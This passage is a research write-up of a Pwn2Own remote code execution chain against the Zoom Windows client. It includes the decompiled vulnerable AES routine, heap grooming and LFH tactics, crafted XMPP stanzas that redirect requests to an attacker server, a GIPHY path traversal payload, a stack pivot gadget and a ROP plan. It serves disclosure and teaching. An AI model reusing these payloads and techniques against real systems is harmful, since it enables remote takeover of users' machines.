The recipient checks to see if they have the symmetric key with that key identifier. If not, the recipient’s client automatically sends a RequestKey message to the other user, which includes the recipient’s X509 certificate in order to encrypt the message key (<pub_cert>).
The sender responds to the RequestKey message with a ResponseKey message. This contains the sender’s X509 certificate in <pub_cert>, an <encoded> XML element, which contains the message key encrypted using both the sender’s private key and the recipient’s public key, and a signature in <signature>.
The way the key is encrypted has two options, depending on the type of key used by the recipient’s certificate. If it uses a RSA key, then the sender encrypts the message key using the public key of the recipient and signs it using their own private RSA key.
The default, however, is not to use RSA but to use an elliptic curve key using the curve P-521. Algorithms for encryption using elliptic curve keys do not exist (as far as we know). So instead of encrypting directly, elliptic curve Diffie-Helman is used using both users’ keys to obtain a shared secret. The shared secret is split into a key and IV to encrypt the message key data with AES. This is a common approach for encrypting data when using elliptic curve cryptography.
When handling a ResponseKey message, a std::string of a fixed size of 1024 bytes was allocated for the decrypted result. When decrypting using RSA, it was properly validated that the decryption result would fit in that buffer. When decrypting using AES, however, that check was missing. This meant that by sending a ResponseKey message with an AES-encrypted <encoded> element of more than 1024 bytes, it was possible to overflow a heap buffer.
The following snippet shows the function where the overflow happens. This is the SDK version, so with the logging available. Here, param_1[0] is the input buffer, param_1[1] is the input buffer’s length, param_1[2] is the output buffer and param_1[3] the output buffer length. This is a large snippet, but the important part of this function is that param_1[3] is only written to with the resulting length, it is not read first. The actual allocation of the buffer happens in a function a few steps earlier.
undefined4__fastcallAESDecode(undefined4*param_1,undefined4*param_2){charcVar1;intiVar2;undefined4uVar3;intiVar4;LogMessage*this;intextraout_EDX;intiVar5;LogMessagelocal_180[176];LogMessagelocal_d0[176];intlocal_20;undefined4*local_1c;intlocal_18;intlocal_14;undefined4local_8;undefined4uStack4;uStack4=0x170;local_8=0x101ba696;iVar5=0;local_14=0;local_1c=param_2;cVar1=FUN_101ba34a();if(cVar1=='\0'){return1;}if((*(uint*)(extraout_EDX+4)<0x20)||(*(uint*)(extraout_EDX+0xc)<0x10)){iVar5=logging::GetMinLogLevel();if(iVar5<2){logging::LogMessage::LogMessage(local_d0,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1d6,1);local_8=0;local_14=1;uVar3=log_message(iVar5+8,"[AESDecode] Failed. Key len or IV len is incorrect."," ");log_message(uVar3);logging::LogMessage::~LogMessage(local_d0);return1;}return1;}local_14=param_1[2];local_18=0;iVar2=EVP_CIPHER_CTX_new();if(iVar2==0){return0xc;}local_20=iVar2;EVP_CIPHER_CTX_reset(iVar2);uVar3=EVP_aes_256_cbc(0,*local_1c,local_1c[2],0);iVar4=EVP_CipherInit_ex(iVar2,uVar3);if(iVar4<1){iVar2=logging::GetMinLogLevel();if(iVar2<2){logging::LogMessage::LogMessage(local_d0,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1e8,1);iVar5=2;local_8=1;local_14=2;uVar3=log_message(iVar2+8,"[AESDecode] EVP_CipherInit_ex Failed."," ");log_message(uVar3);}LAB_101ba758:if(iVar5==0)gotoLAB_101ba852;this=local_d0;}else{iVar4=EVP_CipherUpdate(iVar2,local_14,&local_18,*param_1,param_1[1]);if(iVar4<1){iVar2=logging::GetMinLogLevel();if(iVar2<2){logging::LogMessage::LogMessage(local_d0,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1f0,1);iVar5=4;local_8=2;local_14=4;uVar3=log_message(iVar2+8,"[AESDecode] EVP_CipherUpdate Failed."," ");log_message(uVar3);}gotoLAB_101ba758;}param_1[3]=local_18;iVar4=EVP_CipherFinal_ex(iVar2,local_14+local_18,&local_18);if(0<iVar4){param_1[3]=param_1[3]+local_18;EVP_CIPHER_CTX_free(iVar2);return0;}iVar2=logging::GetMinLogLevel();if(iVar2<2){logging::LogMessage::LogMessage(local_180,"c:\\ZoomCode\\client_sdk_2019_kof\\Common\\include\\zoom_crypto_util.h",0x1fb,1);iVar5=8;local_8=3;local_14=8;uVar3=log_message(iVar2+8,"[AESDecode] EVP_CipherFinal_ex Failed."," ");log_message(uVar3);}if(iVar5==0)gotoLAB_101ba852;this=local_180;}logging::LogMessage::~LogMessage(this);LAB_101ba852:EVP_CIPHER_CTX_free(local_20);return0xc;}
Side note: we don’t know the format of what the <encoded> element would normally contain after decryption, but from our understanding of the protocol we assume it contains a key. It was easy to initiate the old version of the protocol against a new client. But to have a legitimate client initiate requires an old version of the client, which appears to be malfunctioning (it can no longer log in).
We were about 2 weeks into our research and we had found a buffer overflow we could trigger remotely without user interaction by sending a few chat messages to a user who had previously accepted external contact request or is currently in the same multi-user chat. This was looking promising.
Step 6: Path to exploitation
To build an exploit around it, it is good to first mention some pros and cons of this buffer overflow:
Pro: The size is not directly bounded (implicitly by the maximum size of an XMPP packet, but in practice this is way more than needed).
Pro: The contents are the result of decrypting the buffer, so this can be arbitrary binary data, not limited to printable or non-zero characters.
Pro: It triggers automatically without user interaction (as long as the attacker and victim are contacts).
Con: The size must be a multiple of the AES block size, 16 bytes. There can be padding at the end, but even when padding is present it will still overwrite the data up to a full block before removing the padding.
Con: The heap allocation is of a fixed (and quite large) size: 1040 bytes. (The backing buffer of a std::string on Windows has up to 16 extra bytes for some reason.)
Con: The buffer is allocated and then while handling the same packet used for the overflow. We can not place the buffer first, allocate something else and then overflow.
We did not yet have a full plan for how to exploit this, but we expected that we would most likely need to overwrite a function pointer or vtable in an object. We already knew OpenSSL was used, and it uses function pointers within structs extensively. We could even create a few already during the later handling of ResponseKey messages. We investigated this, but it quickly turned out to be impossible due to the heap allocator in use.
Step 7: Understanding the Windows heap allocator
To implement our exploit, we needed to fully understand how the heap allocator in Windows places allocations. Windows 10 includes two different heap allocators: the NT heap and the Segment Heap. The Segment Heap is new in Windows 10 and only used for specific applications, which don’t include Zoom, so the NT Heap was what is used. The NT Heap has two different allocators (for allocations less than about 16 kB): the front-end allocator (known as the Low-Fragment Heap or LFH) and the back-end allocator.
Before we go into detail for how those two allocators work, we’ll introduce some definitions:
Block: a memory area which can be returned by the allocator, either in use or not.
Bucket: a group of blocks handled by the LFH.
Page: a memory area assigned by the OS to a process.
By default, the back-end allocator handles all allocations. The best way to imagine the back-end allocator is as a sorted list of all free blocks (the freelist). Whenever an allocation request is received for a specific size, the list is traversed until a block is found of at least the requested size. This block is removed from the list and returned. If the block was bigger than the requested size, then it is split and the remainder is inserted in the list again. If no suitable blocks are present, the heap is extended by requesting a new page from the OS, inserting it as a new block at the appropriate location in the list. When an allocation is freed, the allocator first checks if the blocks before and after it are also free. If one or both of them are then those are merged together. The block is inserted into the list again at the location matching its size.
The following video shows how the allocator searches for a block of a specific size (orange), returns it and places the remainder back into the list (green).
The back-end allocator is fully deterministic: if you know the state of the freelist at a certain time and the sequence of allocations and frees that follow, then you can determine the new state of the list. There are some other useful properties too, such as that allocations of a specific size are last-in-first-out: if you allocate a block, free it and immediately allocate the same size, then you will always receive the same address.
The front-end allocator, or LFH, is used for allocations for sizes that are used often to reduce the amount of fragmentation. If more than 17 blocks of a specific size range are allocated and still in use, then the LFH will start handling that specific size from then on. LFH allocations are grouped in buckets each handling a range of allocation sizes. When a request for a specific size is received, the LFH checks the bucket most recently used for an allocation of that size if it still has room. If it does not, it checks if there are any other buckets for that size range with available room. If there are none, a new bucket is created.
No matter if the LFH or back-end allocator is used, each heap allocation (of less than 16 kB) has a header of eight bytes. The first four bytes are encoded, the next four are not. The encoding uses a XOR with a random key, which is used as a security measure against buffer overflows corrupting heap metadata.
For exploiting a heap overflow there are a number of things to consider. The back-end allocator can create adjacent allocations of arbitrary sizes. On the LFH, only objects in the same range are combined in a bucket, so to overwrite a block from a different range you would have to make sure two buckets are placed adjacent. In addition, which free slot from a bucket is used is randomized.
For these reasons we focused initially on the back-end allocator. We quickly realized we couldn’t use any of the OpenSSL objects we found previously: when we launch Zoom in a clean state (no existing chat history), all sizes up to around 700 bytes (and many common sizes above it too) would already be handled by the LFH. It is impossible to switch a specific size back from the LFH to the back-end allocator. Therefore, the OpenSSL objects we identified initially would be impossible to allocate after our overflowing block, as they were all less than 700 bytes so guaranteed to be placed in a LFH bucket.
This meant we had to search more thoroughly for objects of larger sizes in which we might be able to overwrite a function pointer or vtable. We found that one of the other DLL’s, zWebService.dll, includes a copy of libcurl, which gave us some extra source code to analyze. Analyzing source code was much more efficient than having to obtain information about a C++ object’s layout from a decompiler. This did give us some interesting objects to overflow that would not automatically be on the LFH.
Step 8: Heap grooming
In order to place our allocations, we would need to do some extensive heap grooming. We assumed we needed to follow the following procedure:
Allocate a temporary object of 1040 bytes.
Allocate the object we want to overwrite after it.
Free the object of 1040 bytes.
Perform the overflow, hopefully at the same address as the 1040 byte object.
In order to do this, we had to be able to make an allocation of 1040 bytes which we could free at a precise later time. But even more importantly, for this to work we would also need to fill up many holes in the freelist so our two objects would end up adjacent. If we want to allocate the objects directly adjacent, then in the first step there needs to be a free block of size 1040 + x, with x the size of the other object. But this means that there must not be any other allocations of size between 1040 and 1040 + x, otherwise that block would be used instead. This means there is a pretty large range of sizes for which there must not be any free blocks available.
To make arbitrary sized allocations, we stayed close to what we already knew. As we mentioned, if you send an encrypted message with a key identifier the other user does not yet have, then it will request that key. We noticed that this key identifier remained in a std::string in memory, likely because it was waiting for a response. It could be an arbitrary large size, so we had a way to make an allocation. It is also possible to revoke chat messages in Zoom, which would also free the pending key request. This gave us a primitive for allocating and freeing a specific size block, but it was quite crude: it would always allocate 2 copies of that string (for some reason), and in order to handle a new incoming message it would make quite a few temporary copies.
We spent a lot of time making allocations by sending messages and monitoring the state of the freelist. For this, we wrote some Frida scripts for tracking allocations, printing the freelist and checking the LFH status. These things can all be done by WinDBG, but we found it way too slow to be of use. There was one nice trick we could use: if specific allocations could get in the way of our heap grooming, then we could trigger the LFH for that size to make sure it would no longer affect the freelist by making the client perform at least 17 allocations of that size.
We spent a lot of time on this, but we ran into a problem. Sometimes, randomly, our allocation of 1040 bytes would already be placed on the LFH, even if we launched the application in a clean state. At first, we accepted this risk: a chance of around 25% to fail is still quite acceptable for the 3 attempts in Pwn2Own. But the more concrete our grooming became, the more additional objects and sizes we needed to use, such as for the objects from libcurl we might want to overwrite. With more sizes, it would get more and more likely that at least of one of them would be handled by the LFH already, completely breaking our exploit. We weren’t very keen on participating with a exploit that had already failed 75% of the time by the time the application had finished launching. We had spent a few weeks on trying to gain control over this, but eventually decided to try something else.
Step 9: To the LFH
We decided to investigate how easy it would be to perform our exploit if we forced the allocation we could overflow to the LFH, using the same method of forcing a size to the LFH first. This meant we had to search more thoroughly for objects of appropriate sizes. The allocation of 1040 bytes is placed in a bucket with all LFH allocations of 1025 bytes to 1088 bytes.
Before we go further, lets look at what defensive measures we had to deal with:
ASLR (Address Space Layout Randomization). This means that DLL’s are loaded in random locations and the location of the heap and stack are also randomized. However, because Zoom was a 32-bit application, there is not a very large range of possible addresses for DLL’s and for the heap.
DEP (Data Execution Prevention). This meant that there were no memory pages present that were both writable and executable.
CFG (Control Flow Guard). This is a relatively new technique that is used to check that function pointers and other dynamic addresses point to a valid start location of a function.
We noticed that ASLR and DEP were used correctly by Zoom, but the use of CFG had a weakness: the 2 OpenSSL DLL’s did not have CFG enabled due to an incompatibility in OpenSSL, which was very helpful for us.
CFG works by inserting a check (guard_check_icall) before all dynamic function calls which looks up the address that is about to be called in a list of valid function start addresses. If it is valid, the call is allowed. If not, an exception is raised.
Not enabling CFG for a dll means two things:
Any dynamic function call by this library does not check if the address is a function start location. In other words, guard_check_icall is not inserted.
Any dynamic function call from another library which does use CFG which calls an address in these dlls is always allowed. The valid start location list is not present for these dlls, which means that it allows all addresses in the range of that dll.
Based on this, we formed the following plan:
Leak an address from one of the two OpenSSL DLL’s to deal with ASLR.
Overflow a vtable or function pointer to point to a location in the DLL we have located.
Use a ROP chain to gain arbitrary code execution.
To perform our buffer overflow on the LFH, we needed a way to deal with the randomization. While not perfect, one way we avoided a lot of crashes was to create a lot of new allocations in the size range and then freeing all but the last one. As we mentioned, the LFH returns a random free slot from the current bucket. If the current bucket is full, it looks if there are other not yet full buckets of the same size range. If there are none, the heap is extended and a new bucket is created.
By allocating many new blocks, we guaranteed that all buckets for this size range were full and we got a new bucket. Freeing a number of these allocations, but keeping the last block meant we had a lot of room in this bucket. As long as we didn’t allocate more blocks than would fit, all allocations of our size range would come from here. This was very helpful for reducing the chance of overwriting other objects that happen to fall in the same size range.
The following video shows the “dangerous” objects we don’t want to overwrite in orange, and the safe objects we created in green:
As long as Bucket 3 didn’t fill up completely, all allocations for the targeted size range would happen in that bucket, allowing us to avoid overwriting the orange objects. So long as no new “orange” objects were created, we could freely try again and again. The randomization would actually help us ensure that we would eventually obtain the object layout we wanted.
Step 10: Info leak
Turning a buffer overflow into an information leak is quite a challenge, as it depends heavily on the functionality which is available in the application. Common ways would be to allocate something which has a length field, overflow over the length field and then read the field. This did not work for us: we did not find any available functionality in Zoom to send something with an allocation of 1025-1088 with a length field and with a way to request it again. It is possible that it does exist, but analyzing the object layout of the C++ objects was a slow process.
We took a good look at the parts we had code for, and we found a method, although it was tricky.
When libcurl is used to request a URL it will parse and encode the URL and copy the relevant fields into an internal structure. The path and query components of the URL are stored in different, heap allocated blocks with a zero-terminator. Any required URL encoding will already have taken place, so when the request is sent the entire string is copied to the socket until it gets to the first null-byte.
We had found a way to initiate HTTPS requests to a server we control. The method was by sending a weird combination of two stanzas Zoom would normally use, one for sending an invitation to add a user and one notifying the user that a new bot was added to their account. A string from the stanza is then appended to a domain to download an image. However, the string of the prepended domain does not end with a /, so it is possible to extend it to end up at a different domain.
A stanza for requesting another user to be added to your contact list:
<presencexmlns="jabber:client"type="subscribe"email="[email of other user]"from="[email protected]/ZoomChat_pc"><status>{"e":"[email protected]","screenname":"John Doe","t":1617178959313}</status></presence>
The stanza informing a user that a new bot (in this case, SurveyMonkey) was added to their account:
<presencefrom="[email protected]/ZoomChat_pc"to="[email protected]/ZoomChat_pc"type="probe"><zoomxmlns="zm:x:group"group="Apps##61##addon.SX4KFcQMRN2XGQ193ucHPw"action="add_member"option="0"diff="0:1"><members><memberfname="SurveyMonkey"lname=""jid="[email protected]"type="1"cmd="/sm"pic_url="https://marketplacecontent.zoom.us//CSKvJMq_RlSOESfMvUk- dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF-vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"pic_relative_url="//CSKvJMq_RlSOESfMvUk-dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF- vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"introduction="Manage SurveyMonkey surveys from your Zoom chat channel."signature=""extension="eyJub3RTaG93IjowLCJjbWRNb2RpZnlUaW1lIjoxNTc4NTg4NjA4NDE5fQ=="/></members></zoom></presence>
While a client only expects this stanza from the server, it is possible to send it from a different user account. It is then handled if the sender is not yet in the user’s contact list. So combining these two things, we ended up with the following:
<presencefrom="[email protected]/ZoomChat_pc"to="[email protected]/ZoomChat_pc"><zoomxmlns="zm:x:group"group="Apps##61##addon.SX4KFcQMRN2XGQ193ucHPw"action="add_member"option="0"diff="0:0"><members><memberfname="SurveyMonkey"lname=""jid="[email protected]"type="1"cmd="/sm"pic_url="https://marketplacecontent.zoom.us//CSKvJMq_RlSOESfMvUk- dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF-vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"pic_relative_url="example.org//CSKvJMq_RlSOESfMvUk-dw/nhYXYiTzSYWf4mM3ZO4_dw/app/UF- vuzIGQuu3WviGzDM6Eg/iGpmOSiuQr6qEYgWh15UKA.png"introduction="Manage SurveyMonkey surveys from your Zoom chat channel."signature=""extension="eyJub3RTaG93IjowLCJjbWRNb2RpZnlUaW1lIjoxNTc4NTg4NjA4NDE5fQ=="/></members></zoom></presence>
The pic_url attribute here is ignored. Instead, the pic_relative_url attribute is used, with "https://marketplacecontent.zoom.us" prepended to it. This means a request is performed to:
Because this is not restricted to subdomains of zoom.us, we could redirect it to a server we control.
We are still not fully sure why this worked, but it worked. This is one of two additional, low impact bugs we used for our attack and which is also currently fixed according to the Zoom Security Bulletin. On its own, this could be used to obtain the external IP address of another user if they are signed in to Zoom, even when you are not a contact.
Setting up a direct connection was very helpful for us, because we had much more control over this connection than over the XMPP connection. The XMPP connection is not direct, but through the server. This meant that invalid XML would not reach us. As the addresses we wanted to leak was unlikely to consist of entirely printable characters, we couldn’t try to get these included in a stanza that would reach us. With a direct connection, we were not restricted in any way.
Our plan was to do the following:
Initiate a HTTPS request using a URL with a query part of 1087 bytes to a server we control.
Accept the connection, but delay responding to the TLS handshake.
Trigger the buffer overflow such that the buffer we overflow is immediately before the block containing the query part of the URL. This overwrites the heap header of the query block, the entire query (including the zero-terminator at the end) and the next heap header.
Let the TLS handshake proceed.
Receive the query, with the heap header and start of the next block in the HTTP request.
This video illustrates how this works:
In essence, this similar to creating an object, overwriting a length field and reading it. Instead of a counter for the length, we overwrite the zero-terminator of a string by writing all the way over the contents of a buffer.
This allowed us to leak data from the start of the next block up to the first null-byte in it. Conveniently, we had also found an interesting object to place there in the source of OpenSSL, libcrypto-1_1.dll to be specific. TLS1_PRF_PKEY_CTX is an object which is used during a TLS handshake to verify a MAC of the transcript during a handshake, to make sure an active attacker has not changed anything during the handshake. This struct starts with a pointer to another structure inside the same DLL (a static structure for a hashing function).
typedefstruct{/* Digest to use for PRF */constEVP_MD*md;/* Secret value to use for PRF */unsignedchar*sec;size_tseclen;/* Buffer of concatenated seed data */unsignedcharseed[TLS1_PRF_MAXBUF];size_tseedlen;}TLS1_PRF_PKEY_CTX;
There is one downside to this object: it is created, used and deallocated within one function call. But luckily, OpenSSL does not clear the full contents of the object, so the pointer at the start remains in the deallocated block:
This means that we could leak the pointer we want, but in order to do so we would need to place three objects just right. We needed to place 3 blocks in the right order in a bucket: the block we overflow, the query part of a URL for our initiated HTTPS request and a deallocated TLS1_PRF_PKEY_CTX object. One common way for defeating heap randomization in exploits is to just allocate a lot of objects and try often, but it’s not that simple in this case: we need enough objects and overflows to have a chance of success, but also not too many to still allow deallocated TLS1_PRF_PKEY_CTX objects to remain. If we allocated too many queries, no TLS1_PRF_PKEY_CTX objects would be left. This was a difficult balance to hit.
We tried this a lot and it took days, but eventually we leaked the address once. Then, a few days later, it worked again. And then again the same day. Slowly we were finding the right balance of the number of objects, connections and overflows.
The @z\x15p (0x70157a40) here is the leaked address in libcrypto-1_1.dll:
One thing that greatly increased the chances of success was to use TLS renegotiation. The TLS1_PRF_PKEY_CTX object is created during a handshake, but setting up new connections takes time and does a lot of allocations that could disturb our heap bucket. We found that we could also set up a connection and use TLS renegotiation repeatedly, which meant that the handshake was performed again but nothing else. OpenSSL supports renegotation, and even if you want to renegotiate thousands of times without ever sending a HTTP response this is entirely fine. We ended up creating 3 connections to a webserver that was doing nothing other than constantly renegotiating. This allowed us to create a constant stream of new deallocated TLS1_PRF_PKEY_CTX objects in the deallocated space in the bucket.
The info leak did however remain the most unstable part of our exploit. If you watch the video of our exploit back, then the longest delay will be waiting for the info leak. Vincent from ZDI mentions when the info leak happens during the second attempt. As you can see, the rest of the exploit completes quite quickly after that.
Step 11: Control
The next step was to find an object where we could overwrite a vtable or function pointer. Here, again, we found a useful open source component in a DLL. The file viper.dll contains a copy of the WebRTC library from around 2012. Initially, we found that when a call invite is received (even if it is not answered), viper.dll creates 5 objects of 1064 bytes which all start with a vtable. By searching the WebRTC source code we found that these were FileWrapperImpl objects. These can be seen as adding a C++ API around FILE * pointers from C: methods for writing and reading data, automatic closing and flushing in the destructor, etc. There was one downside: these 5 objects were doing nothing. If we overwrote their vtable in the debugger, nothing would happen until we exited Zoom, only then the destructor would call some vtable functions.
classFileWrapperImpl:publicFileWrapper{public:FileWrapperImpl();~FileWrapperImpl()override;intFileName(char*file_name_utf8,size_tsize)constoverride;boolOpen()constoverride;intOpenFile(constchar*file_name_utf8,boolread_only,boolloop=false,booltext=false)override;intOpenFromFileHandle(FILE*handle,boolmanage_file,boolread_only,boolloop=false)override;intCloseFile()override;intSetMaxFileSize(size_tbytes)override;intFlush()override;intRead(void*buf,size_tlength)override;boolWrite(constvoid*buf,size_tlength)override;intWriteText(constchar*format,...)override;intRewind()override;private:intCloseFileImpl();intFlushImpl();std::unique_ptr<RWLockWrapper>rw_lock_;FILE*id_;boolmanaged_file_handle_;boolopen_;boollooping_;boolread_only_;size_tmax_size_in_bytes_;// -1 indicates file size limitation is off
size_tsize_in_bytes_;charfile_name_utf8_[kMaxFileNameSize];};
Code execution at exit was far from ideal: this would mean we had just one shot in each attempt. If we had failed to overwrite a vtable we would have no chance to try again. We also did not have a way to remotely trigger a clean exit, but even if we had, the chance we could exit successfully were small. The information leak will have corrupted many objects and heap metadata in the previous phase, which maybe didn’t affect anything yet if those objects are unused, but if we tried to exit could cause a crash due to destructors or freeing.
Based on the WebRTC source code, we noticed the FileWrapperImpl objects are often used in classes related to audio playback. As it happens, the Windows VM Thijs was using at that time did not have an emulated sound card. There was no need for one, as we were not looking at exploiting the actual meeting functionality. Daan suggested to add one, because it could matter for these objects. Thijs was skeptical, but security involves trying a lot of things you don’t expect to work, so he added one. After this, the creation of FileWrapperImpls had indeed changed significantly.
With a emulated sound card, new FileWrapperImpls were created and destroyed regularly while the call was ringing. Each loop of the jingle seemed to trigger a number of allocations and frees of these objects. It is a shame the videos we have of the exploit do not have sound: you would have heard the ringing sound complete a couple of full loops at the moment it exits and calc is started.
This meant we had a vtable pointer we could overwrite quite reliably, but now the question is: what to write there?
Step 12: GIPHY time
We had obtained the offset of libcrypto-1_1.dll using our information leak, but we also needed an address of data under our control: if we overwrite a vtable pointer, then it needs to point to an area containing one or more function pointers. ASLR means we don’t know for sure where our heap allocations end up. To deal with this, we used GIFs.
To send an out-of-meeting message in Zoom, the receiving user has to have previously accepted a connect request or be in a multi-user chat with the attacker. If a user is able to send a message with an image to another user in Zoom, then that image is downloaded and shown automatically if it is below a few megabytes. If it is larger, the user needs to click on it to download it.
In the Zoom chat client, it is also possible to send GIFs from GIPHY. For these images, the file size restriction is not applied and the files are always downloaded and shown. User uploads and GIPHY files are both downloaded from the same domain, but using different paths. By sending an XMPP message for sending a GIPHY, but using path traversal to point it to a user uploaded GIF file instead, we found that we could allow the downloading of arbitrary sized GIF files. If the file is a valid GIF file, then it is loaded into memory. If we send the same link again then it is not downloaded twice, but a new copy is allocated in memory. This is the second low impact vulnerability we used, which is also fixed according to the Zoom Security Bulletin.
A normal GIPHY message:
<messagexmlns="jabber:client"to="[email protected]"id="{62BFB8B6-9572-455C-B440-98F532517177}"type="chat"from="[email protected]/ZoomChat_pc"><body>John Doe sent you a GIF image. In order to view it, please upgrade to the latest version that supports GIFs: https://www.zoom.us/download</body><thread>gloox{F1FFE4F0-381E-472B-813B-55D766B87742}</thread><activexmlns="http://jabber.org/protocol/chatstates"/><sns><format>%1$@ sent you an image</format><args><arg>John Doe</arg></args></sns><zmext><msg_type>12</msg_type><fromn="John Doe"res="ZoomChat_pc"/><to/><visible>true</visible><msg_feature>16384</msg_feature></zmext><giphyv2id="YQitE4YNQNahy"url="https://giphy.com/gifs/YQitE4YNQNahy"tags="hacker"><pcInfourl="https://file.zoom.us/external/link/issue?id=1::HYlQuJmVbpLCRH1UrxGcLA::aatxNv43wlLYPmeAHSEJ4w::7ZOfQeOxWkdqbfz-Dx-zzununK0e5u80ifybTdCJ-Bdy5aXUiEOV0ZF17hCeWW4SnOllKIrSHUpiq7AlMGTGJsJRHTOC9ikJ3P0TlU1DX-u7TZG3oLIT8BZgzYvfQS-UzYCwm3caA8UUheUluoEEwKArApaBQ3BC4bEE6NpvoDqrX1qX"size="1456787"/><mobileInfourl="https://file.zoom.us/external/link/issue?id=1::0ZmI3n09cbxxQtPKqWbv1g::AmSzU9Wrsp617D6cX05tMg::_Q5mp2qCa4PVFX8gNWtCmByNUliio7JGEpk7caC9Pfi2T66v2D3Jfy7YNrV_OyIRgdT5KJdffuZsHfYxc86O7bPgKROWPxfiyOHHwjVxkw80ivlkM0kTSItmJfd2bsdryYDnEIGrk-6WQUBxBOIpyMVJ2itJ-wc6tmOJBUo9-oCHHdi43Dk"size="549356"/><bigPicInfourl="https://file.zoom.us/external/link/issue?id=1::hA-lI2ZGxBzgJczWbR4yPQ::ZxQquub32hKf5Tle_fRKGQ::TnskidmcXKrAUhyi4UP_QGp2qGXkApB2u9xEFRp5RHsZu1F6EL1zd-6mAaU7Cm0TiPQnALOnk1-ggJhnbL_S4czgttgdHVRKHP015TcbRo92RVCI351AO8caIsVYyEW5zpoTSmwsoR8t5E6gv4Wbmjx263lTi 1aWl62KifvJ_LDECBM1"size="4322534"/></giphyv2></message>
A GIPHY message with a manipulated path (only the bigPicInfo URL is relevant):
<messagexmlns="jabber:client"to="[email protected]"id="{62BFB8B6-9572-455C-B440-98F532517177}"type="chat"from="[email protected]/ZoomChat_pc"><body>John Doe sent you a GIF image. In order to view it, please upgrade to the latest version that supports GIFs: https://www.zoom.us/download</body><thread>gloox{F1FFE4F0-381E-472B-813B-55D766B87742}</thread><activexmlns="http://jabber.org/protocol/chatstates"/><sns><format>%1$@ sent you an image</format><args><arg>John Doe</arg></args></sns><zmext><msg_type>12</msg_type><fromn="John Doe"res="ZoomChat_pc"/><to/><visible>true</visible><msg_feature>16384</msg_feature></zmext><giphyv2id="YQitE4YNQNahy"url="https://giphy.com/gifs/YQitE4YNQNahy"tags="hacker"><pcInfourl="https://file.zoom.us/external/link/issue?id=1::HYlQuJmVbpLCRH1UrxGcLA::aatxNv43wlLYPmeAHSEJ4w::7ZOfQeOxWkdqbfz-Dx-zzununK0e5u80ifybTdCJ-Bdy5aXUiEOV0ZF17hCeWW4SnOllKIrSHUpiq7AlMGTGJsJRHTOC9ikJ3P0TlU1DX-u7TZG3oLIT8BZgzYvfQS-UzYCwm3caA8UUheUluoEEwKArApaBQ3BC4bEE6NpvoDqrX1qX"size="1456787"/><mobileInfourl="https://file.zoom.us/external/link/issue?id=1::0ZmI3n09cbxxQtPKqWbv1g::AmSzU9Wrsp617D6cX05tMg::_Q5mp2qCa4PVFX8gNWtCmByNUliio7JGEpk7caC9Pfi2T66v2D3Jfy7YNrV_OyIRgdT5KJdffuZsHfYxc86O7bPgKROWPxfiyOHHwjVxkw80ivlkM0kTSItmJfd2bsdryYDnEIGrk-6WQUBxBOIpyMVJ2itJ-wc6tmOJBUo9-oCHHdi43Dk"size="549356"/><bigPicInfourl="https://file.zoom.us/external/link/issue/../../../file/[file_id]"size="4322534"/></giphyv2></message>
Our plan was to create a 25 MB GIF file and allocate it multiple times to create a specific address where the data we needed would be placed. Large allocations of this size are randomized when ASLR is used, but these allocations are still page aligned. Because the data we wanted to place was much less than one page, we could just create one page of data and repeat that. This page started with a minimal GIF file, which was enough for the entire file to be considered a valid GIF file. Because Zoom is a 32-bit application, the possible address space is very small. If enough copies of the GIF file are loaded in memory (say, around 512 MB), then we can quite reliably “guess” that a specific address falls inside a GIF file. Due to the page-alignment of these large allocations, we can then use offsets from the page boundary to locate the data we want to refer to.
Step 13: Pivot into ROP
Now we have all the ingredients to call an address in libcrypto-1_1.dll. But to gain arbitrary code execution, we would (probably) need to call multiple functions. For stack buffer overflows in modern software this is commonly achieved using return-oriented programming (ROP). By placing return addresses on the stack to call functions or perform specific register operations, multiple functions can be called sequentially with control over the arguments.
We had a heap buffer overflow, so we could not do anything with the stack just yet. The way we did this is known as a stack pivot: we replaced the address of the stack pointer to point to data we control. We found the following sequence of instructions in libcrypto-1_1.dll:
pushedi; # points to vtable pointer (memory we control)
popesp; # now the stack pointer points to memory under our control
popedi; # pop some extra registers
popesi;
popebx;
popebp;
ret
This sequence is misaligned and normally does something else, but for us this could be used to copy an address to data we overwrote (in edi) to the stack pointer. This means that we have replaced the stack with data we wrote with the buffer overflow.
From our ROP chain we wanted to call VirtualProtect to enable the execute bit for our shellcode. However, libcrypto-1_1.dll does not import VirtualProtect, so we don’t have the address for this yet. Raw system calls from 32-bit Windows applications are, apparently, difficult. Therefore, we used the following ROP chain:
Call GetModuleHandleW to get the base address of kernel32.dll.
Call GetProcAddress to get the address of VirtualProtect from kernel32.dll.
Call that address to make the GIF data executable.
Jump to the shellcode offset in the GIF.
In the following animation, you can see how we overwrite the vtable, and then when Close is called the stack is pivoted to our buffer overflow. Due to the extra pop instructions in the stack pivot gadget, some unused values are popped. Then, the ROP chain stats by calling GetModuleHandleW with as argument the string "kernel32.dll" from our GIF file. Finally, when returning from that function a gadget is called that places the result value into ebx. The calling convention in use here means the argument is passed via the stack, before the return address.
In our exploit this results in the following ROP stack (crypto_base points to the load address of libcrypto-1_1.dll we leaked earlier):
